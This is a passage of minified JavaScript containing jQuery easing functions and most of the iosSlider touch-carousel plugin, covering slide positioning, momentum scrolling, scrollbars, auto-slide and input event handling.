d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,f){return d*(b/=f)*b*b*b+c},easeOutQuart:function(a,b,c,d,f){return-d*((b=b/f-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,f){return d*(b/=f)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,f){return d*((b=b/f-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,f){return-d*Math.cos(b/
f*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,f){return d*Math.sin(b/f*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,f){return-d/2*(Math.cos(Math.PI*b/f)-1)+c},easeInExpo:function(a,b,c,d,f){return 0==b?c:d*Math.pow(2,10*(b/f-1))+c},easeOutExpo:function(a,b,c,d,f){return b==f?c+d:d*(-Math.pow(2,-10*b/f)+1)+c},easeInOutExpo:function(a,b,c,d,f){return 0==b?c:b==f?c+d:1>(b/=f/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,f){return-d*(Math.sqrt(1-(b/=f)*
b)-1)+c},easeOutCirc:function(a,b,c,d,f){return d*Math.sqrt(1-(b=b/f-1)*b)+c},easeInOutCirc:function(a,b,c,d,f){return 1>(b/=f/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,f){a=1.70158;var h=0,q=d;if(0==b)return c;if(1==(b/=f))return c+d;h||(h=.3*f);q<Math.abs(d)?(q=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/q);return-(q*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h))+c},easeOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,q=d;if(0==b)return c;if(1==(b/=
f))return c+d;h||(h=.3*f);q<Math.abs(d)?(q=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/q);return q*Math.pow(2,-10*b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,q=d;if(0==b)return c;if(2==(b/=f/2))return c+d;h||(h=.3*f*1.5);q<Math.abs(d)?(q=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/q);return 1>b?-.5*q*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+c:.5*q*Math.pow(2,-10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);
return d*(b/=f)*b*((h+1)*b-h)+c},easeOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return d*((b=b/f-1)*b*((h+1)*b+h)+1)+c},easeInOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return 1>(b/=f/2)?d/2*b*b*(((h*=1.525)+1)*b-h)+c:d/2*((b-=2)*b*(((h*=1.525)+1)*b+h)+2)+c},easeInBounce:function(a,b,c,d,f){return d-jQuery.easing.easeOutBounce(a,f-b,0,d,f)+c},easeOutBounce:function(a,b,c,d,f){return(b/=f)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,f){return b<f/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,f)+c:.5*jQuery.easing.easeOutBounce(a,2*b-f,0,d,f)+.5*d+c}});
(function(a){var b=0,c=0,d=0,f=0,h="ontouchstart"in window||0<navigator.msMaxTouchPoints,q="onorientationchange"in window,C=!1,N=!1,y=!1,ia=!1,T=!1,u="pointer",la="pointer",Z=[],R=[],wa=[],ha=[],K=[],ja=[],J=[],p=[],v=[],xa=[],ka=[],k={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,f,e,h,y,C,p){if(a.scrollbar&&a.scrollbarHide)for(var g=c;g<c+25;g++)b[b.length]=k.hideScrollbarIntervalTimer(10*
g,d[c],(c+24-g)/24,f,e,h,y,C,p,a)},hideScrollbarInterval:function(b,c,g,d,h,e,y,C,p){f=-1*b/v[C]*(h-e-y-d);k.setSliderOffset("."+g,f);a("."+g).css({opacity:p.scrollbarOpacity*c,filter:"alpha(opacity:"+p.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,g,d,h,e,y,C,N,q,x,E,u,z,w,r,H,n,A){if(A.infiniteSlider){if(g<=-1*v[r]){var l=a(b).width();if(g<=-1*xa[r]){var t=-1*x[0];a(c).each(function(b){k.setSliderOffset(a(c)[b],t+H);b<E.length&&(E[b]=-1*t);t+=w[b]});g+=-1*E[0];p[r]=-1*
E[0]+H;v[r]=p[r]+l-e;J[r]=0}else{var D=0,da=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")<da&&(da=k.getSliderOffset(this,"x"),D=a)});u=p[r]+l;k.setSliderOffset(a(c)[D],u);p[r]=-1*E[1]+H;v[r]=p[r]+l-e;E.splice(0,1);E.splice(E.length,0,-1*u+H);J[r]++}}if(g>=-1*p[r]||0<=g){l=a(b).width();if(0<g)for(t=-1*x[0],a(c).each(function(b){k.setSliderOffset(a(c)[b],t+H);b<E.length&&(E[b]=-1*t);t+=w[b]}),g-=-1*E[0],p[r]=-1*E[0]+H,v[r]=p[r]+l-e,J[r]=z;0<-1*E[0]-l+H;){var aa=0,
W=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")>W&&(W=k.getSliderOffset(this,"x"),aa=a)});u=p[r]-w[aa];k.setSliderOffset(a(c)[aa],u);E.splice(0,0,-1*u+H);E.splice(E.length-1,1);p[r]=-1*E[0]+H;v[r]=p[r]+l-e;J[r]--;K[r]++}0>g&&(aa=0,W=k.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){k.getSliderOffset(this,"x")>W&&(W=k.getSliderOffset(this,"x"),aa=a)}),u=p[r]-w[aa],k.setSliderOffset(a(c)[aa],u),E.splice(0,0,-1*u+H),E.splice(E.length-1,1),p[r]=-1*E[0]+H,v[r]=p[r]+
l-e,J[r]--)}}x=!1;e=k.calcActiveOffset(A,g,E,e,J[r],z,q,r);u=(e+J[r]+z)%z;A.infiniteSlider?u!=ja[r]&&(x=!0):e!=K[r]&&(x=!0);if(x&&(z=new k.args("change",A,b,a(b).children(":eq("+u+")"),u,n),a(b).parent().data("args",z),""!=A.onSlideChange))A.onSlideChange(z);K[r]=e;ja[r]=u;g=Math.floor(g);k.setSliderOffset(b,g);A.scrollbar&&(f=Math.floor((-1*g-p[r]+H)/(v[r]-p[r]+H)*(y-C-h)),b=h-N,g>=-1*p[r]+H?(b=h-N- -1*f,k.setSliderOffset(a("."+d),0)):(g<=-1*v[r]+1&&(b=y-C-N-f),k.setSliderOffset(a("."+d),f)),a("."+
d).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,g,d,f,e,h,y,C,N,u,E,q,z,w,r,H,n,A,B,L){var l=k.getSliderOffset(b,"x");e=[];var t=0,D=25/1024*y;frictionCoefficient=L.frictionCoefficient;elasticFrictionCoefficient=L.elasticFrictionCoefficient;snapFrictionCoefficient=L.snapFrictionCoefficient;f>L.snapVelocityThreshold&&L.snapToChildren&&!A?t=1:f<-1*L.snapVelocityThreshold&&L.snapToChildren&&!A&&(t=-1);f<-1*D?f=-1*D:f>D&&(f=D);a(b)[0]!==a(n)[0]&&(t*=-1,f*=-2);n=J[w];if(L.infiniteSlider)var x=
p[w],m=v[w];A=[];D=[];for(var I=0;I<q.length;I++)A[I]=q[I],I<c.length&&(D[I]=k.getSliderOffset(a(c[I]),"x"));for(;1<f||-1>f;){f*=frictionCoefficient;l+=f;(l>-1*p[w]||l<-1*v[w])&&!L.infiniteSlider&&(f*=elasticFrictionCoefficient,l+=f);if(L.infiniteSlider){if(l<=-1*m){m=a(b).width();var da=0,W=D[0];for(I=0;I<D.length;I++)D[I]<W&&(W=D[I],da=I);I=x+m;D[da]=I;x=-1*A[1]+B;m=x+m-y;A.splice(0,1);A.splice(A.length,0,-1*I+B);n++}if(l>=-1*x){m=a(b).width();da=0;W=D[0];for(I=0;I<D.length;I++)D[I]>W&&(W=D[I],
da=I);I=x-z[da];D[da]=I;A.splice(0,0,-1*I+B);A.splice(A.length-1,1);x=-1*A[0]+B;m=x+m-y;n--}}e[e.length]=l}D=!1;f=k.calcActiveOffset(L,l,A,y,n,H,K[w],w);L.snapToChildren&&(L.infiniteSlider?(f+n+H)%H!=ja[w]&&(D=!0):f!=K[w]&&(D=!0),0>t&&!D?(f++,f>=q.length&&!L.infiniteSlider&&(f=q.length-1)):0<t&&!D&&(f--,0>f&&!L.infiniteSlider&&(f=0)));if(L.snapToChildren||(l>-1*p[w]||l<-1*v[w])&&!L.infiniteSlider){for((l>-1*p[w]||l<-1*v[w])&&!L.infiniteSlider?e.splice(0,e.length):(e.splice(.1*e.length,e.length),l=
0<e.length?e[e.length-1]:l);l<A[f]-.5||l>A[f]+.5;)l=(l-A[f])*snapFrictionCoefficient+A[f],e[e.length]=l;e[e.length]=A[f]}t=1;0!=e.length%2&&(t=0);for(l=0;l<g.length;l++)clearTimeout(g[l]);n=(f+n+H)%H;x=0;for(l=t;l<e.length;l+=2)if(l==t||1<Math.abs(e[l]-x)||l>=e.length-2)x=e[l],g[g.length]=k.slowScrollHorizontalIntervalTimer(10*l,b,c,e[l],d,h,y,C,N,u,f,E,q,r,H,z,w,B,n,L);x=(f+J[w]+H)%H;""!=L.onSlideComplete&&1<e.length&&(g[g.length]=k.onSlideCompleteTimer(10*(l+1),L,b,a(b).children(":eq("+x+")"),n,
w));ha[w]=g;k.hideScrollbar(L,g,l,e,d,h,y,N,u,w)},onSlideComplete:function(b,c,g,d,f){g=new k.args("complete",b,a(c),g,d,d);a(c).parent().data("args",g);if(""!=b.onSlideComplete)b.onSlideComplete(g)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!C||N||y)var g=parseInt(a(b).css("left"),10);else{g=["-webkit-transform","-moz-transform","transform"];for(var d,l=0;l<g.length;l++)if(void 0!=a(b).css(g[l])&&0<a(b).css(g[l]).length){d=a(b).css(g[l]).split(",");break}g=void 0==d[c]?0:parseInt(d[c],10)}return g},
setSliderOffset:function(b,c){c=parseInt(c,10);!C||N||y?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(u="-webkit-grab",la="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(T=!0,u="move",la="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?ia=N=!0:null!=navigator.userAgent.match("MSIE 8")?
ia=y=!0:null!=navigator.userAgent.match("MSIE 9")&&(ia=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:T&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},getSlideNumber:function(a,b,c){return(a-J[b]+c)%c},calcActiveOffset:function(a,b,c,d,f,e,k,h){f=!1;a=[];var g;b>c[0]&&(g=
0);b<c[c.length-1]&&(g=e-1);for(e=0;e<c.length;e++)c[e]<=b&&c[e]>b-d&&(f||c[e]==b||(a[a.length]=c[e-1]),a[a.length]=c[e],f=!0);0==a.length&&(a[0]=c[c.length-1]);for(e=f=0;e<a.length;e++)k=Math.abs(b-a[e]),k<d&&(f=a[e],d=k);for(e=0;e<c.length;e++)f==c[e]&&(g=e);return g},changeSlide:function(b,c,d,f,h,e,y,C,p,N,x,u,q,z,w,r,v,n){k.autoSlidePause(z);for(var g=0;g<f.length;g++)clearTimeout(f[g]);var l=Math.ceil(n.autoSlideTransTimer/10)+1,D=k.getSliderOffset(c,"x"),t=u[b],E=t-D;if(n.infiniteSlider)for(b=
(b-J[z]+2*r)%r,g=!1,0==b&&2==r&&(b=r,u[b]=u[b-1]-a(d).eq(0).outerWidth(!0),g=!0),t=u[b],E=t-D,t=[u[b]-a(c).width(),u[b]+a(c).width()],g&&u.splice(u.length-1,1),g=0;g<t.length;g++)Math.abs(t[g]-D)<Math.abs(E)&&(E=t[g]-D);t=[];k.showScrollbar(n,h);for(g=0;g<=l;g++){var H=g;H/=l;H--;H=D+E*(Math.pow(H,5)+1);t[t.length]=H}l=(b+J[z]+r)%r;for(g=D=0;g<t.length;g++){if(0==g||1<Math.abs(t[g]-D)||g>=t.length-2)D=t[g],f[g]=k.slowScrollHorizontalIntervalTimer(10*(g+1),c,d,t[g],h,e,y,C,p,N,b,x,u,w,r,q,z,v,l,n);
0==g&&""!=n.onSlideStart&&(E=(K[z]+J[z]+r)%r,n.onSlideStart(new k.args("start",n,c,a(c).children(":eq("+E+")"),E,b)))}D=!1;n.infiniteSlider?l!=ja[z]&&(D=!0):b!=K[z]&&(D=!0);D&&""!=n.onSlideComplete&&(f[f.length]=k.onSlideCompleteTimer(10*(g+1),n,c,a(c).children(":eq("+l+")"),l,z));ha[z]=f;k.hideScrollbar(n,f,g,t,h,e,y,p,N,z);k.autoSlide(c,d,f,h,e,y,C,p,N,x,u,q,z,w,r,v,n)},autoSlide:function(a,b,c,d,f,e,h,y,C,u,p,N,q,z,w,r,v){if(!R[q].autoSlide)return!1;k.autoSlidePause(q);Z[q]=setTimeout(function(){!v.infiniteSlider&&
K[q]>p.length-1&&(K[q]-=w);k.changeSlide((K[q]+J[q]+p.length+1)%p.length,a,b,c,d,f,e,h,y,C,u,p,N,q,z,w,r,v);k.autoSlide(a,b,c,d,f,e,h,y,C,u,p,N,q,z,w,r,v)},v.autoSlideTimer+v.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(Z[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,f,e,h,y,C,u,p,N,q,v,w,r,J,n,A,B){return setTimeout(function(){k.slowScrollHorizontalInterval(b,
c,d,f,e,h,y,C,u,p,N,q,v,w,r,J,n,A,B)},a)},onSlideCompleteTimer:function(a,b,c,d,f,e){return setTimeout(function(){k.onSlideComplete(b,c,d,f,e)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,f,e,h,y,C,u){return setTimeout(function(){k.hideScrollbarInterval(b,c,d,f,e,h,y,C,u)},a)},args:function(b,c,d,f,h,e){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideObject;
this.targetSlideNumber=e+1;this.targetSlideObject=a(d).children(":eq("+e+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==b&&(this.slideChanged=a(d).parent().data("args").slideChanged);
this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=f;this.currentSlideNumber=h+1;this.currentSliderOffset=-1*k.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};k.setBrowserInfo();var Y={init:function(l,t){C=k.has3DTransform();var g=a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,
elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,
navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},
l);void 0==t&&(t=this);return a(t).each(function(l){function C(){k.autoSlidePause(e);za=a(F).find("a");Da=a(F).find("[onclick]");sa=a(F).find("*");a(A).css("width","");a(A).css("height","");a(F).css("width","");G=a(F).children().not("script").get();ma=[];O=[];g.responsiveSlides&&a(G).css("width","");v[e]=0;m=[];r=a(A).parent().width();B=a(A).outerWidth(!0);g.responsiveSlideContainer&&(B=a(A).outerWidth(!0)>r?r:a(A).width());a(A).css({position:g.stageCSS.position,top:g.stageCSS.top,left:g.stageCSS.left,
overflow:g.stageCSS.overflow,zIndex:g.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:B});a(g.unselectableSelector).css({cursor:"default"});for(var b=0;b<G.length;b++){ma[b]=a(G[b]).width();O[b]=a(G[b]).outerWidth(!0);var c=O[b];g.responsiveSlides&&(O[b]>B?(c=B+-1*(O[b]-ma[b]),ma[b]=c,O[b]=B):c=ma[b],a(G[b]).css({width:c}));a(G[b]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"});m[b]=-1*v[e];v[e]=v[e]+c+(O[b]-ma[b])}g.snapSlideCenter&&
(n=.5*(B-O[0]),g.responsiveSlides&&O[0]>B&&(n=0));xa[e]=2*v[e];for(b=0;b<G.length;b++)k.setSliderOffset(a(G[b]),-1*m[b]+v[e]+n),m[b]-=v[e];if(!g.infiniteSlider&&!g.snapSlideCenter){for(b=0;b<m.length&&!(m[b]<=-1*(2*v[e]-B));b++)Ea=b;m.splice(Ea+1,m.length);m[m.length]=-1*(2*v[e]-B)}for(b=0;b<m.length;b++)I[b]=m[b];Y&&(R[e].startAtSlide=R[e].startAtSlide>m.length?m.length:R[e].startAtSlide,g.infiniteSlider?(R[e].startAtSlide=(R[e].startAtSlide-1+M)%M,K[e]=R[e].startAtSlide):(R[e].startAtSlide=0>R[e].startAtSlide-
1?m.length-1:R[e].startAtSlide,K[e]=R[e].startAtSlide-1),ja[e]=K[e]);p[e]=v[e]+n;a(F).css({position:"relative",cursor:u,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:v[e]+"px"});X=v[e];v[e]=2*v[e]-B+2*n;(ba=X+n<B||0==B?!0:!1)&&a(F).css({cursor:"default"});H=a(A).parent().outerHeight(!0);L=a(A).height();g.responsiveSlideContainer&&(L=L>H?H:L);a(A).css({height:L});k.setSliderOffset(F,m[K[e]]);if(g.infiniteSlider&&!ba){b=k.getSliderOffset(a(F),"x");for(c=(J[e]+M)%M*-1;0>c;){var d=0,f=
k.getSliderOffset(a(G[0]),"x");a(G).each(function(a){k.getSliderOffset(this,"x")<f&&(f=k.getSliderOffset(this,"x"),d=a)});var l=p[e]+X;k.setSliderOffset(a(G)[d],l);p[e]=-1*m[1]+n;v[e]=p[e]+X-B;m.splice(0,1);m.splice(m.length,0,-1*l+n);c++}for(;0<-1*m[0]-X+n&&g.snapSlideCenter&&Y;){var h=0,y=k.getSliderOffset(a(G[0]),"x");a(G).each(function(a){k.getSliderOffset(this,"x")>y&&(y=k.getSliderOffset(this,"x"),h=a)});l=p[e]-O[h];k.setSliderOffset(a(G)[h],l);m.splice(0,0,-1*l+n);m.splice(m.length-1,1);p[e]=
-1*m[0]+n;v[e]=p[e]+X-B;J[e]--;K[e]++}for(;b<=-1*v[e];)d=0,f=k.getSliderOffset(a(G[0]),"x"),a(G).each(function(a){k.getSliderOffset(this,"x")<f&&(f=k.getSliderOffset(this,"x"),d=a)}),l=p[e]+X,k.setSliderOffset(a(G)[d],l),p[e]=-1*m[1]+n,v[e]=p[e]+X-B,m.splice(0,1),m.splice(m.length,0,-1*l+n),J[e]++,K[e]--}k.setSliderOffset(F,m[K[e]]);g.desktopClickDrag||a(F).css({cursor:"default"});g.scrollbar&&(a("."+P).css({margin:g.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+P+" ."+x).css({border:g.scrollbarBorder}),
Q=parseInt(a("."+P).css("marginLeft"))+parseInt(a("."+P).css("marginRight")),S=parseInt(a("."+P+" ."+x).css("borderLeftWidth"),10)+parseInt(a("."+P+" ."+x).css("borderRightWidth"),10),z=""!=g.scrollbarContainer?a(g.scrollbarContainer).width():B,w=B/X*(z-Q),g.scrollbarHide||(ya=g.scrollbarOpacity),a("."+P).css({position:"absolute",left:0,width:z-Q+"px",margin:g.scrollbarMargin}),"top"==g.scrollbarLocation?a("."+P).css("top","0"):a("."+P).css("bottom","0"),a("."+P+" ."+x).css({borderRadius:g.scrollbarBorderRadius,
background:g.scrollbarBackground,height:g.scrollbarHeight,width:w-S+"px",minWidth:g.scrollbarHeight,border:g.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:ya,filter:"alpha(opacity:"+100*ya+")",boxShadow:g.scrollbarShadow}),k.setSliderOffset(a("."+P+" ."+x),Math.floor((-1*m[K[e]]-p[e]+n)/(v[e]-p[e]+n)*(z-Q-w))),a("."+P).css({display:"block"}),E=a("."+P+" ."+x),T=a("."+P));g.scrollbarDrag&&!ba&&a("."+P+" ."+x).css({cursor:u});g.infiniteSlider&&(U=
(v[e]+B)/3);""!=g.navSlideSelector&&a(g.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(V).bind(V,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");V=c.type+".iosSliderEvent";k.changeSlide(b,F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g)})});""!=g.navPrevSelector&&(a(g.navPrevSelector).css({cursor:"pointer"}),a(g.navPrevSelector).unbind(V).bind(V,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):
a(this).unbind("touchstart.iosSliderEvent");V=b.type+".iosSliderEvent";b=(K[e]+J[e]+M)%M;(0<b||g.infiniteSlider)&&k.changeSlide(b-1,F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g)}));""!=g.navNextSelector&&(a(g.navNextSelector).css({cursor:"pointer"}),a(g.navNextSelector).unbind(V).bind(V,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");V=b.type+".iosSliderEvent";b=(K[e]+J[e]+M)%M;(b<m.length-1||g.infiniteSlider)&&k.changeSlide(b+1,F,G,t,x,w,B,
z,Q,S,I,m,O,e,U,M,n,g)}));g.autoSlide&&!ba&&""!=g.autoSlideToggleSelector&&(a(g.autoSlideToggleSelector).css({cursor:"pointer"}),a(g.autoSlideToggleSelector).unbind(V).bind(V,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");V=b.type+".iosSliderEvent";oa?(k.autoSlide(F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g),oa=!1,a(g.autoSlideToggleSelector).removeClass("on")):(k.autoSlidePause(e),oa=!0,a(g.autoSlideToggleSelector).addClass("on"))}));k.autoSlide(F,
G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g);a(A).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g)});a(A).bind("touchend.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g)});g.autoSlideHoverPause&&a(A).bind("mouseenter.iosSliderEvent",function(){k.autoSlidePause(e)});a(A).data("iosslider",{obj:Fa,settings:g,scrollerNode:F,slideNodes:G,numberOfSlides:M,centeredSlideOffset:n,sliderNumber:e,originalOffsets:I,childrenOffsets:m,
sliderMax:v[e],scrollbarClass:x,scrollbarWidth:w,scrollbarStageWidth:z,stageWidth:B,scrollMargin:Q,scrollBorder:S,infiniteSliderOffset:J[e],infiniteSliderWidth:U,slideNodeOuterWidths:O,shortContent:ba});Y=!1;return!0}b++;var e=b,t=[];R[e]=a.extend({},g);p[e]=0;v[e]=0;var D=[0,0],Z=[0,0],P="scrollbarBlock"+b,x="scrollbar"+b,E,T,z,w,r,H,n=0,A=a(this),B,L,Q,S,aa,Y=!0;l=-1;var m,I=[],ya=0,ea=0,Ga=0,F=a(this).children(":first-child"),G,ma,O,M=a(F).children().not("script").length,ca=!1,Ea=0,Aa=!1,ta=void 0,
U;J[e]=0;var ba=!1,oa=!1;wa[e]=!1;var fa,ua=!1,pa=!1,V="touchstart.iosSliderEvent click.iosSliderEvent",X,za,Da,sa;ka[e]=!1;ha[e]=[];g.scrollbarDrag&&(g.scrollbar=!0,g.scrollbarHide=!1);var Fa=a(this);if(void 0!=Fa.data("iosslider"))return!0;var qa=[],ra=Math.floor(12317*Math.random());a(F).parent().append("<i class = 'i"+ra+"'></i>").append("<i class = 'i"+ra+"'></i>");a(".i"+ra).css({position:"absolute",right:"10px",bottom:"10px",zIndex:1E3,fontStyle:"normal",background:"#fff",opacity:.2}).eq(1).css({bottom:"auto",
right:"auto",top:"10px",left:"10px"});for(l=0;l<qa.length;l++)a(".i"+ra).html(a(".i"+ra).html()+qa[l]);14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});g.infiniteSlider&&(g.scrollbar=!1);g.infiniteSlider&&1==M&&(g.infiniteSlider=!1);g.scrollbar&&(""!=g.scrollbarContainer?a(g.scrollbarContainer).append("<div class = '"+P+"'><div class = '"+
x+"'></div></div>"):a(F).parent().append("<div class = '"+P+"'><div class = '"+x+"'></div></div>"));if(!C())return!0;a(this).find("a").bind("mousedown",k.preventDrag);a(this).find("[onclick]").bind("click",k.preventDrag).each(function(){a(this).data("onclick",this.onclick)});l=k.calcActiveOffset(g,k.getSliderOffset(a(F),"x"),m,B,J[e],M,void 0,e);l=(l+J[e]+M)%M;l=new k.args("load",g,F,a(F).children(":eq("+l+")"),l,l);a(A).data("args",l);if(""!=g.onSliderLoaded)g.onSliderLoaded(l);if(R[e].responsiveSlides||
R[e].responsiveSlideContainer)l=q?"orientationchange":"resize",a(window).bind(l+".iosSliderEvent-"+e,function(){if(!C())return!0;var b=a(A).data("args");if(""!=g.onSliderResize)g.onSliderResize(b)});!g.keyboardControls&&!g.tabToAdvance||ba||a(document).bind("keydown.iosSliderEvent",function(a){N||y||(a=a.originalEvent);if(ka[e])return!0;if(37==a.keyCode&&g.keyboardControls)a.preventDefault(),a=(K[e]+J[e]+M)%M,(0<a||g.infiniteSlider)&&k.changeSlide(a-1,F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g);else if(39==
a.keyCode&&g.keyboardControls||9==a.keyCode&&g.tabToAdvance)a.preventDefault(),a=(K[e]+J[e]+M)%M,(a<m.length-1||g.infiniteSlider)&&k.changeSlide(a+1,F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g)});if(h||g.desktopClickDrag){var na=!1,Ba=!1;l=a(F);var va=a(F),Ca=!1;g.scrollbarDrag&&(l=l.add(E),va=va.add(T));a(l).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){if(na)return!0;na=!0;Ba=!1;"touchstart"==b.type?a(va).unbind("mousedown.iosSliderEvent"):a(va).unbind("touchstart.iosSliderEvent");
if(ka[e]||ba||(Ca=k.isUnselectable(b.target,g)))return ca=na=!1,!0;fa=a(this)[0]===a(E)[0]?E:F;N||y||(b=b.originalEvent);k.autoSlidePause(e);sa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(y)try{document.selection.empty()}catch(Ha){}else document.selection.empty();
